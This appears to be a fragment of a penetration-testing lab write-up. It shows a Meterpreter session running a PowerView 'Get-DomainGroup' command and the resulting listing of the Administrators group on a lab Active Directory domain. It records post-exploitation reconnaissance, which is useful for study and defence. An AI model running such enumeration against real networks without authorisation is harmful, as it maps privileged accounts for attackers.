 meterpreter > powershell_execute Get-DomainGroup
[+] Command execution completed:
grouptype : CREATED_BY_SYSTEM, DOMAIN_LOCAL_SCOPE, SECURITY
admincount : 1
iscriticalsystemobject : True
samaccounttype : ALIAS_OBJECT
samaccountname : Administrators
whenchanged : 10/15/2021 8:42:06 AM
objectsid : S-1-5-32-544
objectclass : {top, group}
cn : Administrators
usnchanged : 12761
systemflags : -1946157056
name : Administrators
dscorepropagationdata : {10/15/2021 8:42:06 AM, 10/15/2021 8:26:56 AM, 1/1/1601 12:04:16 AM}
description : Administrators have complete and unrestricted access to the computer/domain
distinguishedname : CN=Administrators,CN=Builtin,DC=Ub3r,DC=hacker
member : {CN=Domain Admins,CN=Users,DC=Ub3r,DC=hacker, CN=Enterprise
Admins,CN=Users,DC=Ub3r,DC=hacker, CN=Administrator,CN=Users,DC=Ub3r,DC=hacker}
usncreated : 8199
whencreated : 10/15/2021 8:26:21 AM